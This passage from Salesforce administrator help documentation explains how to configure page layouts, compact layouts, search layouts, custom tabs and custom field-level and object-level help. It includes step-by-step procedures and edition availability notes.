	- **–** Show Task Email Notification checkbox displays the Send Notification Email checkbox when users create or edit a task.
	- **–** Select Task Email Notification checkbox by default selects the Send Notification Email checkbox by default when users create or edit a task. Note that a user's personal preference for defaulting the state of the checkbox takes precedence over the organization-wide setting.
- **•** When customizing page layouts for cases, you can select the following checkboxes. (These options are unavailable when user control over task assignment notifications is enabled.)
	- **–** Show on edit page Case Assignment checkbox displays the Assign using active assignment rules checkbox when users create or edit a case.
	- **–** Default Case Assignment checkbox automatically runs case assignment rules.

EDITIONS

Available in: Salesforce Classic

Available in all editions

If both Show on edit page and Select by default are selected, the assignment checkbox is selected by default, but users can deselect it to override the assignment rule.

- **–** Show Case Email Notification checkbox displays the Send Notification Email checkbox when users create or edit a case.
- **–** Select Case Email Notification checkbox by default selects the Send Notification Email checkbox by default when users create or edit a case.
- Page layouts for the user object only include custom fields, custom links, s-controls, and Visualforce pages. Tagging, related lists, custom buttons, and standard field customizations are not included on page layouts for the user object. Also, field-level security is available only for custom fields on the user object.
- **•** You can define mini page layouts for the user object; however, you cannot add standard fields or related lists. Also, a customized mini page layout won't display in the Agent console.
- **•** Users can import values into a field only if they have read and edit access. Field access is determined by user permissions, page layout assignments, and field-level security settings.
- **•** In Personal, Contact Manager, and Group Editions, page layouts control which fields users can access in related lists, list views, reports, Connect Offline, email and mail merge templates, custom links, and when synchronizing data. In Professional, Enterprise, Unlimited, Performance, and Developer Editions, this access is controlled by field-level security.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Edition, individual users can customize which tabs and related lists display for their personal use.
- When editing a person account page layout, if you add Shipping Address next to Billing Address in the Address Information section, a link will display on the person account edit page that allows you to copy the billing address to the shipping address. Also, an equivalent link appears if you add Other Address to the Address Information section.
- **•** Some items can only be moved to certain sections on the page layout. For example, you can drag a custom s-control to any field section on the page layout but not a related list section or button section.
- **•** Create the appropriate buttons before editing your page layout. For example, create an account custom button for the detail page and a contact custom list button before putting them both on an account page layout.
- **•** If you use the original page layout editor to view a page layout that was created in the new page layout editor, the original page layout editor will show any blank spaces you added. You cannot move or add blank spaces in the original page layout editor, but you can remove them by dragging them to the box on the right.

### <span id="page-4332-0"></span>SEE ALSO:

[Customize Page Layouts with the Original Page Layout Editor](#page-4329-0)

# Compact Layouts

Compact layouts are used in Salesforce1 and Lightning Experience to display a record's key fields at a glance.

In the full Salesforce site, compact layouts determine which fields appear in the Chatter feed item that appears after a user creates a record with a quick action.



Note: To avoid inadvertent sharing of information through the feed, the Task page layout determines the fields displayed in the Chatter feed items for tasks created using a quick action.

In Salesforce1, the first four fields that you assign to a compact layout appear in:

- **•** An object's record highlights area
- **•** Expanded lookup cards on a record's related information page

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

In Lightning Experience, the first five fields that you add to a compact layout display in an object's record highlights panel.

**1** Note: If a user doesn't have access to one of the fields that you assign to a compact layout, the next field on the layout is used.

If you don't create custom compact layouts for an object, all the object's record highlight fields, preview cards, and action-related feed items are driven by a read-only, system default compact layout that contains a predefined set of fields. After you create one or more custom compact layouts, you can set one as the primary compact layout for the object. The primary compact layout is then used as the default for that object.

Primary compact layouts determine which fields are shown in Chatter personal digest emails.

If you have record types associated with an object, you can override the primary compact layout assignment and assign specific compact layouts to different record types.

Compact layouts support all field types except:

- **•** text area
- **•** long text area
- **•** rich text area
- **•** multi-select picklist

#### SEE ALSO:

<span id="page-4333-0"></span>[Create Compact Layouts](#page-4333-0) [Notes on Compact Layouts](#page-4335-0)

## Create Compact Layouts

Use compact layouts to customize the fields that display for object records when viewed in Salesforce1 and Lightning Experience.

The first four fields on your compact layout populate the record highlights section at the top of each record view in Salesforce1. The record highlights section in Lightning Experience uses the first five fields on the compact layout.

- **1.** From the management settings for the object that you want to edit, go to Compact Layouts.
- **2.** Create a new compact layout and give it a label.
- **3.** Add up to 10 fields.

Tip: Put the object's Name field first to provide context for your users when they view a record.

- **4.** Sort the fields by selecting them and clicking **Up** or **Down**. The order you assign to the fields determines the order in which they display.
- **5.** Save the layout.
- **6.** To set the compact layout as the primary compact layout for the object, click **Compact Layout Assignment**.

Example: This image shows a sample edit compact layout page for the standard Account object:

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To customize compact layouts:

**•** "Customize Application"

To view compact layouts:

**•** "View Setup and Configuration"



Here is the detail page for a sample account in the Salesforce1 mobile app. You can see that the account's name, site, phone number, and account number are concisely displayed at the top of the page.



SEE ALSO:

[Assign Compact Layouts to Record Types](#page-4335-1) [Notes on Compact Layouts](#page-4335-0) [Compact Layouts](#page-4332-0)

## <span id="page-4335-1"></span>Assign Compact Layouts to Record Types

If you don't create custom compact layouts for an object, all the object's record highlight fields, preview cards, and action-related feed items are driven by a read-only, system default compact layout that contains a predefined set of fields. After you create one or more custom compact layouts, you can set one as the primary compact layout for the object. The primary compact layout is then used as the default for that object. If you have record types associated with an object, you can override the primary compact layout assignment and assign specific compact layouts to different record types.

- **1.** From the management settings for the object that you want to edit, go to Compact Layouts.
	- Tip: For Salesforce Knowledge articles, from Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**, click the name of an article type, then scroll down to the Compact Layouts related list.

### **2.** Click **Compact Layout Assignment**.

- **3.** Select a compact layout to use as the primary compact layout for this object.
- **4.** In the Record Type Overrides section, select one or more record types to which you want to assign a compact layout.

If you don't have record types set for the object, you won't see this section. If you don't set any record type overrides, all record types use the object's primary compact layout by default.

Some record types in the list might be inactive. You can assign a compact layout to an inactive record type.

- **5.** Select a compact layout from the Compact Layout To Use drop-down list to assign it to the selected cells.
- **6.** Click **Save**.

### SEE ALSO:

<span id="page-4335-0"></span>[Create Compact Layouts](#page-4333-0) [Notes on Compact Layouts](#page-4335-0) [Compact Layouts](#page-4332-0) [Find Object Management Settings](#page-4295-0)

## Notes on Compact Layouts

- **•** Changes you make to a compact layout are reflected in both Salesforce1 and Lightning Experience.
- **•** Each record type can have only one compact layout assigned to it. However, a compact layout can be associated with multiple record types.
- **•** Users who don't have access to certain fields in Salesforce won't see them on the compact layout.
- **•** A compact layout must contain at least one field.
- **•** A compact layout can only contain fields from its object, including a formula field that is a cross-object reference to another object.
- **•** Removing a field from a page layout doesn't remove it from the object's compact layout. The two layout types are independent.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Compact layouts are available in: **All** editions except **Database.com**

Record types are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To customize compact layouts:

**•** "Customize Application"

To view compact layouts:

**•** "View Setup and Configuration"

## EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

Available in: **All** editions except **Database.com**

- **•** If you change a field on a compact layout to an unsupported type, the field is removed from the compact layout.
- **•** Before you can delete a compact layout that's set as the primary compact layout for the object, you must choose another compact layout to replace it.
- **•** In Salesforce1, tasks automatically show whether a task is open or closed and the due date (depending on a user's access to activity dates). When customizing a task compact layout, you don't need to add these fields to the Selected Fields list.
- **•** Compact layouts aren't available for the Chatter Mobile for BlackBerry or Dashboards for iPad mobile apps.

SEE ALSO: [Create Compact Layouts](#page-4333-0)

[Compact Layouts](#page-4332-0)

# Select Fields to Display in the Recently Viewed List on Object Home Pages in Lightning **Experience**

As a Salesforce admin, you can customize the Recently Viewed list that appears on the home page for most standard and custom objects. Choose and order the fields to display so that your users see the information that's most important for your company.

Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

For most list views, your users can select which fields to display and how to order the view columns. However, they can't edit the recent records quick list on object home pages. Only Salesforce admins can select and order the fields to display for the recent records quick list. Admins can't make any other changes to this default list.

- **1.** From Setup, enter *Object Manager* in the Quick Find box, then select **Object Manager**.
- **2.** Click the label name of the object for the Recently Viewed list you want to modify.
- **3.** From the menu of links at the top of the page, click **Search Layouts**.
- In the far right of the Search Results column, click and select **Edit**.
- **5.** To add columns to the Recently Viewed list, select one or more fields from Available Fields and click **Add**. To remove columns, select one or more fields from Selected Fields and click **Remove**.
- **6.** Order columns by selecting one or more fields from Selected Fields and clicking **Up** or **Down**.
- **7.** Click **Save**.
- Example: Your users collaborate on opportunities. To make it easy to see who worked on a recent opportunity last, select **Last Modified By** from the Available Fields list. Click **Add** to move it to Selected Fields. Now this information appears on the Recently Viewed list on the Opportunities home page.

#### EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To customize recent records list

# Customize Search Layouts

Customize which fields display for users in search results, search filter fields, lookup dialogs, the recent records lists on tab home pages in Salesforce Classic, and in lookup phone dialogs for Salesforce CRM Call Center.

You can specify a different set of fields to show in each search layout. The settings apply to all users in your organization and Salesforce Customer Portal.

You can also customize which buttons display in custom list views and search results. You can hide a standard list view button or display a custom button. Standard buttons aren't available on search result layouts. To display a custom button, create the custom button, giving it the *List Button* Display Type.

- **1.** From the management settings for the appropriate object, go to Search Layouts.
- **2.** Click **Edit** next to the layout you want to customize. Specify a different set of items to display. You can edit search results, lookup dialogs, recent records lists on tab home pages in Salesforce Classic, lookup phone dialogs, list views, and search filter fields.
- **3.** For list view and search results layouts, select the standard or custom buttons you want to display. To hide a standard button on the list view, deselect it. Standard buttons aren't available on search result layouts.
- **4.** Move fields between Available Fields and Selected Fields.
	- **•** To customize which fields display in the layout, select one or more fields and click **Add** or **Remove**.
	- **•** To sort fields in the layout, select one or more fields in Selected Fields and click **Up** or **Down**.
	- **•** To select multiple fields individually, use CTRL+click.
	- **•** To select multiple fields as a group, use SHIFT+click.
	- **•** To customize which items display in the layout, select the item and click **Add** or **Remove**.
	- **•** To sort items in the layout, select the item and click **Up** or **Down**.
	- Note: When editing a search results layout for an object, you can select the **Override the search result column customizations for all users** checkbox. If selected, all user column customizations within your organization are overwritten and restored to the organization-wide default settings.
- **5.** Click **Save**.

SEE ALSO:

[Page Layouts](#page-4306-0) [Notes on Search Layouts](#page-4338-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To change search layouts:

## <span id="page-4338-0"></span>Notes on Search Layouts

- **•** Search layouts don't apply to Salesforce CRM Content.
- **•** Search layouts don't apply to campaign members, opportunity teams, or account teams.
- **•** The search layout doesn't control which fields are searched for keyword matches. The list of fields searched is the same across Salesforce.
- **•** You can add up to 10 fields to each search layout.
- **•** You can't remove unique identifying fields, such as Account Name or Case Number, from the search layouts. These fields must be listed first in the order of fields in the search layout.
- **•** You can 't add long text fields such as Description, Solution Details, or custom long text area fields to search layouts.
- **•** All fields are available to be added to the search layout even if some fields are normally hidden for the user customizing the search layout.
- **•** For Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, search layouts don't override field-level security. If a field is included in the search layout but hidden for some users via field-level security, those users do not see that field in their search results.
	- **•** For Personal, Contact Manager, Group, and Professional Edition organizations, search layouts override page layout settings. If a field is included in the search layout but hidden in the page layout, that field will be visible in search results.
	- **•** The search results layouts for leads, accounts, contacts, and opportunities also apply to the search results displayed when finding duplicate leads.
	- **•** Formula fields are not available in search result layouts.
	- **•** Don't remove the Phone field from any lookup phone dialogs search layout. If you do, users can't use the directory search results to enter a phone number into a SoftPhone dial pad.
	- **•** To add a custom button to a list view or search layout, create the custom button for a standard or custom object, giving it the **List Button** Display Type. The custom button will be available in the list view and search result layouts for that object.
	- $\bullet$  Tip: In account search results, you can visually differentiate business accounts from person accounts by adding the Is Person Account field, which displays as the person account icon ( $\Box$ ).

You may specify the Is Person Account field as the first column in account search layouts. Otherwise, Account Name must be the first column.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To change search layouts:

# <span id="page-4339-0"></span>Custom Tabs

Custom tabs let you display custom object data or other web content in Salesforce. When you add a custom tab to an app in Salesforce Classic, it displays as a tab. When you add a custom tab to an app in Lightning Experience, it displays as an item in the app's navigation bar.

Custom tabs display custom object data or other web content embedded in the app. You can create any of these types of custom tabs.

#### **Custom Object Tabs**

Custom object tabs (available only at an app level and not on subtab apps) display the data of your custom object. Custom object tabs look and function just like standard tabs.

### **Web Tabs**

Custom web tabs display any external web-based application or web page. You can design web tabs to include the sidebar or span across the entire page without the sidebar.

#### **Visualforce Tabs**

Visualforce tabs display data from a Visualforce page. Visualforce tabs look and function just like standard tabs.

#### **Lightning Component Tabs**

Lightning component tabs make Lightning components available in the Salesforce1 mobile app (via the navigation list) or in Lightning Experience. Lightning components aren't supported in Salesforce Classic.

Note: To expose Lightning components via Lightning component tabs, you must enable and deploy My Domain.

#### **Lightning Page Tabs**

Lightning Page tabs let you add "App Page" Lightning Pages to the Salesforce1 navigation list and the Lightning Experience navigation bar.

In Salesforce Classic, Lightning Page tabs don't show up on the All Tabs page when you click the plus icon  $\left(\begin{array}{c} \bullet \end{array}\right)$  that appears to the right of your current tabs. Nor do Lightning Page tabs show up in the Available Tabs list when you customize the tabs for your apps.

Subtab apps support only web tabs and Visualforce tabs.

Delegated administrators who can manage specified custom objects can also create and customize tabs for those custom objects.

### SEE ALSO:

[Create Custom Apps for Salesforce Classic](#page-5334-0) [What is a Subtab App?](#page-5339-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom Object Tabs and Web Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce Tabs available

in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Lightning Page Tabs available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To create and edit custom tabs:

# Create Web Tabs

Build web tabs so that your users can use your web applications or other websites from within the application.

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **2.** Click **New** in the Web Tabs related list.
- **3.** Choose a layout for the new tab. The full page width spans across the entire page without the sidebar, while the column style allows users to view the sidebar.

**4.** Click **Next**.

- **5.** Enter a label to display on the tab.
- **6.** Click the Tab Style lookup icon to display the Tab Style Selector.

If a tab style is already in use, a number enclosed in brackets [] appears next to the tab style name. Hover your mouse over the style name to view the tabs that use the style. Click Hide styles which are used on other tabs to filter this list.

**7.** Click a tab style to select the color scheme and icon for the custom tab.

Optionally, click **Create your own style** on the Tab Style Selector dialog to create a custom tab style if your org has access to the Documents tab. To create your own tab style:

- **a.** Click the **Color** lookup icon to display the color selection dialog and click a color to select it.
- **b.** Click **Insert an Image**, select the document folder, and select the image you want to use.

Alternatively, click **Search in Documents**, enter a search term, and click **Go!** to find a document file name that includes your search term.

Note: This dialog only lists files in document folders that are under 20 KB and have the Externally Available checkbox selected in the document property settings. If the document used for the icon is later deleted, Salesforce replaces it with a default

multicolor block icon  $\left( \begin{array}{c} \blacksquare \end{array} \right)$ .

- **c.** Select a file and click **OK**. The New Custom Tab wizard reappears.
- **8.** Change the content frame height if necessary.
- **9.** Optionally, select Salesforce Classic Mobile Ready to indicate that the web page displays and functions properly in the Salesforce Classic Mobile app.

Selecting this checkbox adds the tab to the list of available tabs for your Salesforce Classic Mobile configurations. Before mobilizing a web tab, review the Salesforce Classic Mobile tab considerations to ensure that the pages in your web tabs are compatible with mobile browsers.

Note: The Salesforce Classic Mobile Ready checkbox is only visible if Salesforce Classic Mobile is enabled for your organization.

- **10.** Optionally, choose a custom link to use as the introductory splash page when users initially click the tab. Don't use a splash page if you plan to mobilize the web tab, as splash pages don't display in the mobile application.
- **11.** Enter a description of the tab, if desired, and click **Next**.
- **12.** Enter the URL or choose the custom s-control that you want to display in the tab. Optionally, copy and paste any merge fields for data that you want dynamically replaced in the link.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom Object Tabs and Web Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Lightning Page Tabs available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To create and edit custom tabs:



Note: Only User, organization, and API merge fields are supported for web tabs.

Click **Preview Web Tab** to display your web tab.

- **13.** For a URL, choose an encoding setting and click **Next**.
- **14.** Add the web tab to the appropriate profiles. Choose Default On, Default Off, or Tab Hidden to determine whether the custom tab is visible to users with that profile. You can change this setting later.

#### **15.** Click **Next**.

- **16.** Specify the custom apps that should include the new tab.
- **17.** Select **Append tab to users' existing personal customizations** to apply the tab visibility settings to all users.

**18.** Click **Save**.

# Create a Custom Object Tab

Define a tab to display the data stored in your custom object records.

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **2.** Click **New** in the Custom Object Tabs related list.
- **3.** Select the custom object to display in the custom tab. If you have not already created the custom object, click **create a new custom object now** and follow the instructions in [Define](#page-4377-0) [a Custom Object](#page-4377-0) on page 4370.

The label of the new tab is the same as the plural version of the custom object label.

**4.** Click the Tab Style lookup icon to display the Tab Style Selector.

If a tab style is already in use, a number enclosed in brackets [] appears next to the tab style name. Hover your mouse over the style name to view the tabs that use the style. Click Hide styles which are used on other tabs to filter this list.

**5.** Click a tab style to select the color scheme and icon for the custom tab.

Optionally, click **Create your own style** on the Tab Style Selector dialog to create a custom tab style if your org has access to the Documents tab. To create your own tab style:

- **a.** Click the **Color** lookup icon to display the color selection dialog and click a color to select it.
- **b.** Click **Insert an Image**, select the document folder, and select the image you want to use.

Alternatively, click **Search in Documents**, enter a search term, and click **Go!** to find a document file name that includes your search term.

- Note: This dialog only lists files in document folders that are under 20 KB and have the Externally Available checkbox selected in the document property settings. If the document used for the icon is later deleted, Salesforce replaces it with a default multicolor block icon  $(\Box)$ ).
- **c.** Select a file and click **OK**. The New Custom Tab wizard reappears.
- **6.** Optionally, choose a custom link to use as the introductory splash page when users initially click the tab.
- **7.** Enter a description of the tab, if desired, and click **Next**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom Object Tabs and Web Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce Tabs available in: **Contact Manager**,

**Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Lightning Page Tabs available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To create and edit custom tabs:

**8.** Choose the user profiles for which the new custom tab will be available.

For Professional Edition users and Salesforce Platform One license users, tab visibility is set to Default On.

Note: Custom object records are searchable in the Salesforce user interface only if the custom object is associated with a custom tab. Users aren't required to add the tab for display.

- **9.** Specify the custom apps that should include the new tab.
- **10.** Select **Append tab to users' existing personal customizations** to add the tab to your users' customized display settings if they have customized their personal display.
- **11.** Click **Save**.

Depending on the visibility settings you selected, you'll see the tab right away:



SEE ALSO:

[Custom Tabs](#page-4339-0) [Guidelines for Making Search Faster](#page-416-0)

# Create Lightning Page Tabs

Before you can include an App Page type of Lightning Page in the Salesforce1 navigation list or in a Lightning app, you must create a custom tab for it.

When you first activate an app page in the Lightning App Builder, a tab is created for the page as part of the activation process. You can also create a tab for the page manually in Setup before you activate it.

Lightning Page tabs only facilitate inclusion of the Lightning Page in Salesforce1 and Lightning Experience.

You can create a custom tab only for an App Page type of Lightning Page.

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **2.** Click **New** in the Lightning Page Tabs related list.
- **3.** Choose a Lightning Page for the tab.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To create and edit custom tabs:

**4.** Enter a label.

This text is used as the display name for the Lightning Page.

**5.** Select a tab style to set a color scheme and icon for the Lightning Page tab.

Optionally, click **Create your own style** on the Tab Style Selector dialog to create a custom tab style if your org has access to the Documents tab. To create your own tab style:

- **a.** Click the **Color** lookup icon to display the color selection dialog and click a color to select it.
- **b.** Click **Insert an Image**, select the document folder, and select the image you want to use.

Alternatively, click **Search in Documents**, enter a search term, and click **Go!** to find a document file name that includes your search term.

- $\Box$  Note: This dialog only lists files in document folders that are under 20 KB and have the Externally Available checkbox selected in the document property settings. If the document used for the icon is later deleted, Salesforce replaces it with a default multicolor block icon  $(\Box)$ .
- **c.** Select a file and click **OK**. The New Custom Tab wizard reappears.
- **6.** Enter a description of the tab, if desired, and click **Next**.
- **7.** Choose the user profiles for which the new custom tab will be available.
	- Note: In Salesforce Classic, the Default On and Default Off options for Lightning Page tabs don't work the same way as for other custom tabs. The Lightning Page menu item appears for the selected profiles in Salesforce1 whether you choose Default On or Default Off. Select the **Tab Hidden** option to hide the Lightning Page for the selected profiles.
- **8.** Click **Save**.

# Custom Tab Considerations

When working with custom tabs, keep these considerations in mind.

- **•** To enable Visualforce or web tabs for use in the Salesforce Classic Mobile app, edit the properties of the tabs and select the **Salesforce Classic Mobile Ready** checkbox.
- **•** The custom tabs limit is a fixed number based on edition and can't be increased. For more information, contact Salesforce.
- If you choose Default On or Default Off when setting custom object tab visibility, an option is added to the Create New drop-down list in the Salesforce Classic sidebar so that users with the "Create" permission can quickly create a record. For example, if the custom object displayed in the custom tab is named Expenses, an **Expense** option appears in this list.
- **•** Custom object records are searchable in the Salesforce user interface only if the custom object is associated with a custom tab. Users aren't required to add the tab for display.
- **•** A Web tab or custom link could display a blank page if the embedded site:
	- **–** Has been set to deny the loading of its content in a frame.
	- **–** Has been set to allow the loading of its content in a frame only if the same site is delivering the content.
	- **–** Contains a mix of secure and unsecure content, and the user's browser has been configured to block mixed active content.

To resolve this issue, try these workarounds.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom Object Tabs and Web Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Lightning Page Tabs available in: **All** Editions except **Database.com**

- **–** Set your custom link to either open in a new window or display in the existing window without the sidebar or header.
- **–** Move the URL from a Web tab into a custom link instead, and set the URL to either open in a new window or display in the existing window without the sidebar or header.
- **–** If the site you're embedding has an HTTP prefix and mixed active content, try changing the prefix to HTTPS. If the embedded site has a valid security certificate and it hasn't blocked itself from being displayed in frames, using HTTPS as the prefix allows the site to display.
- In Salesforce Classic, Lightning Page tabs don't show up on the All Tabs page when you click the plus icon (<sub>+</sub>) that appears to the right of your current tabs. Nor do Lightning Page tabs show up in the Available Tabs list when you customize the tabs for your apps.
- **•** In Salesforce Classic, the Default On and Default Off options for Lightning Page tabs don't work the same way as for other custom tabs. The Lightning Page menu item appears for the selected profiles in Salesforce1 whether you choose Default On or Default Off. Select the **Tab Hidden** option to hide the Lightning Page for the selected profiles.

# <span id="page-4344-1"></span>Custom Help

The **Help & Training** link at the top of every page opens the Salesforce Help & Training window which includes online help topics, solutions, and recommended training classes. Additionally, the **Help for this Page** link on any page opens a context-sensitive online help topic that describes that page.

Salesforce custom help functionality allows you to augment these standard help features with information on using fields and functionality unique to your organization or the Force.com AppExchange app you are developing.

Custom help allows you to:

- Override the standard Salesforce context-sensitive online help topics for your custom objects using [object-level help](#page-4346-0)
- **•** Add [field-level help](#page-4345-0) that displays when users hover their mouse over a field

### <span id="page-4344-0"></span>SEE ALSO:

[Getting Started with Field-Level Help](#page-4344-0) [Getting Started with Object-Level Help](#page-4345-1)

# Getting Started with Field-Level Help

Field-level help lets you provide help text detailing the purpose and function of any standard or custom field. You can define custom help text for your organization's fields to provide users with a helpful description for any field on all detail and edit pages where that field displays. Users can view the field-level help text by hovering over the Info icon next to the field.

Before you begin defining field-level help, review these implementation tips and best practices.

# Implementation Tips

- **•** Field-level help is enabled by default for all editions.
- **•** Field-level help is not available for some standard fields, including fields on the User object, system read only fields, auto-number fields, multi-currency fields, Ideas fields, and Community fields.
- **•** The help text for a field is automatically added to a package when you add the associated field to any Force.com AppExchange package.
- **•** In a managed package, the help text is locked to the developer, giving installers full capabilities to change it.

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## Best Practices

**•** Because your custom help text displays on both edit and detail pages, avoid instructions for entering data. Instead, construct help text that defines the field's purpose, such as:

*The maximum discount allowed for this account.*

• Provide information in your help text about the attributes of the field, such as:

*A detailed description of the purpose for the expense report. Up to 32 KB of data are allowed. Only the first 255 characters display in reports.*

**•** Provide examples in your help text that help users understand the field's meaning clearly, such as:

*The four-digit promotional code used to determine the amount charged to the customer, for example, 4PLT (for level-four platinum pricing).*

• If your organization uses more than one language, provide translations for your Help Text using the Translation Workbench.

<span id="page-4345-0"></span>SEE ALSO: [Custom Help](#page-4344-1) [Define Field-Level Help](#page-4345-0)

# Define Field-Level Help

Field-level help lets you provide help text detailing the purpose and function of any standard or custom field. You can define custom help text for your organization's fields to provide users with a helpful description for any field on all detail and edit pages where that field displays. Users can view the field-level help text by hovering over the Info icon next to the field.

- **1.** From the management settings for the field's object, go to Fields.
- **2.** Click **Edit** next to the field.
- **3.** In the Help Text field, enter the text you want displayed when a user hovers the mouse over the Info icon that appears next to the field on a detail or edit page. You can enter up to 255 characters.
- **4.** Click **Save**.

 $\mathbb{Z}$ Note: If the object you're modifying is exposed in a community, field-level help is visible to community members, including unlicensed users, partners, and customers. Make sure the information you provide in field-level help accounts for all audiences and doesn't contain business-sensitive information.

<span id="page-4345-1"></span>SEE ALSO:

[Custom Help](#page-4344-1) [Getting Started with Field-Level Help](#page-4344-0) [Find Object Management Settings](#page-4295-0)

# Getting Started with Object-Level Help

Help your users by providing object-level help for your custom and external objects. This way, when your users click the **Help for this** Page link on your custom object, they'll find useful information that's relevant to your custom object.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To define or change field-level help:

Note: If you don't create object-level help, the **Help for this Page** link provides information about standard objects that won't be relevant to your custom object.

You can override the **Help for this Page** links for a custom object or external object with help content contained in a Visualforce page. But don't worry! You don't have to learn Visualforce to add help content to your custom objects.

When you add custom help to a custom or external object, the **Help for this Page** link on those object pages displays your custom help instead of generic help. Your users can access the custom help content from the object home (overview), detail, and edit pages, list views, and related lists.

You can create object-level help for all custom objects and external objects in the Salesforce editions that support custom and external objects. For more information, see Salesforce Limits.

SEE ALSO:

[Custom Help](#page-4344-1) [Define Object-Level Help](#page-4346-0) [Object-Level Help Best Practices and Considerations](#page-4349-0)

# <span id="page-4346-0"></span>Define Object-Level Help

